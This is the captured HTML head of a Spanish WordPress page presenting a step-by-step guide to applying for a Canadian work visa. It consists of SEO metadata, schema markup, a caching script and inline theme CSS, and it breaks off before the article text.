

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/
body_size: 54563
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Guía paso a paso para solicitar una visa de trabajo en Canadá</title><meta name="description" content="Obtén una guía paso a paso para solicitar una visa de trabajo en Canadá y aumenta tus posibilidades de éxito. Descubre los requisitos," /><link rel="canonical" href="https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Guía paso a paso para solicitar una visa de trabajo en Canadá" /><meta property="og:description" content="Obtén una guía paso a paso para solicitar una visa de trabajo en Canadá y aumenta tus posibilidades de éxito. Descubre los requisitos," /><meta property="og:url" content="https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" /><meta property="og:site_name" content="Plan de Ayudas" /><meta property="article:published_time" content="2023-06-24T20:30:32+00:00" /><meta property="article:modified_time" content="2025-09-04T17:26:06+00:00" /><meta property="og:image" content="https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg" /><meta property="og:image:width" content="1075" /><meta property="og:image:height" content="485" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="8 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#article","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/"},"author":{"name":"admin","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"headline":"Guía paso a paso para solicitar una visa de trabajo en Canadá","datePublished":"2023-06-24T20:30:32+00:00","dateModified":"2025-09-04T17:26:06+00:00","mainEntityOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/"},"wordCount":1688,"commentCount":2,"publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg","keywords":["Solicitar una visa de trabajo","trabajo en Canadá:"],"articleSection":["EMPLEO","Empleo en canada"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#respond"]}]},{"@type":"WebPage","@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/","url":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/","name":"Guía paso a paso para solicitar una visa de trabajo en Canadá","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#primaryimage"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg","datePublished":"2023-06-24T20:30:32+00:00","dateModified":"2025-09-04T17:26:06+00:00","description":"Obtén una guía paso a paso para solicitar una visa de trabajo en Canadá y aumenta tus posibilidades de éxito. Descubre los requisitos,","breadcrumb":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#primaryimage","url":"https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg","contentUrl":"https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg","width":1075,"height":485,"caption":"Obtén una guía paso a paso para solicitar una visa de trabajo en Canadá y aumenta tus posibilidades de éxito. Descubre los requisitos,"},{"@type":"BreadcrumbList","@id":"https://dimgrey-rabbit-475003.hostingersite.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dimgrey-rabbit-475003.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Guía paso a paso para solicitar una visa de trabajo en Canadá"}]},{"@type":"WebSite","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website","url":"https://dimgrey-rabbit-475003.hostingersite.com/","name":"plandeayudas","description":"","publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dimgrey-rabbit-475003.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/","url":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","contentUrl":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","width":2048,"height":409,"caption":"admin"},"logo":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/"},"sameAs":["https://dimgrey-rabbit-475003.hostingersite.com"],"url":"https://plandeayudas.com/author/brendalys18/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed" href="https://plandeayudas.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed de los comentarios" href="https://plandeayudas.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Comentario Guía paso a paso para solicitar una visa de trabajo en Canadá del feed" href="https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fguia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fguia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://plandeayudas.com/wp-content/litespeed/css/a3a4ffbbd637a86986777b0a61211db5.css?ver=11435" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://plandeayudas.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .article-loop h3 {font-size: 18px !important;}.home-categories .regular-post h3 {font-size: calc(17px - 1px) !important;}.article-loop p,.article-loop-featured p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop-featured h2,.article-loop-featured h3,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(17px - 2px) !important;}a {color: #0cc0df;}.the-content .post-index span,.des-category .post-index span {font-size:17px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(17px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0cc0df;}.content-tags a:hover,.tagcloud a:hover {color: #0cc0df99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #333333;font-size: 17px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #333333;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(17px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(17px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(17px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(17px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #22628e;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #0097b2;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #ffb235}.home-categories h2:after {background: #ffb235}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #ffb235;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #ffb235;}.pagination a:hover,.nav-links a:hover {background: #ffb235B3;}.article-loop a span.entry-title{color:#333333 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0cc0df !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #333333 !important;}#commentform input,#commentform textarea {border: 2px solid #ffb235;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1000px;}.site-header-content,.site-header-content-top {max-width: 900px;}.content-footer {max-width: calc(900px - 32px); }.content-footer-social {background: #0097b21A;}.content-single {max-width: 1000px;}.content-page {max-width: 1000px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #ffb235;color: #FFFFFF;}.reply a {border: 2px solid #ffb235;}#commentform input[type=submit] {background: #ffb235;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #ffffff;}.site-logo img {max-width: 200px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:270px;}p.sidebar-title {font-size:calc(17px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle {font-size:calc(17px + 2px);}.popular-post-sidebar ol a {color:#333333;font-size:calc(17px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #ffb235;}.search-form input[type=submit] {background:#22628e;}.search-form {border:2px solid #ffb235;}.sidebar-title:after {background:#ffb235;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#ffb235;}.single-nav a {color:#333333;font-size:calc(17px - 3px);}.the-content .post-index {border-top:2px solid #ffb235;}.the-content .post-index #show-table {color:#0cc0df;font-size: calc(17px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(17px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#0cc0df;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #333333;}.asap-style2.asap-popular ol li:before {border:2px solid #ffb235;}.category-filters a.checked .checkbox {background-color: #ffb235; border-color: #ffb235;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #ffb235;}.checkbox .check-table svg {stroke:#ffb235;}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 270px);}#menu>ul {font-size: calc(17px - 2px);} #menu ul 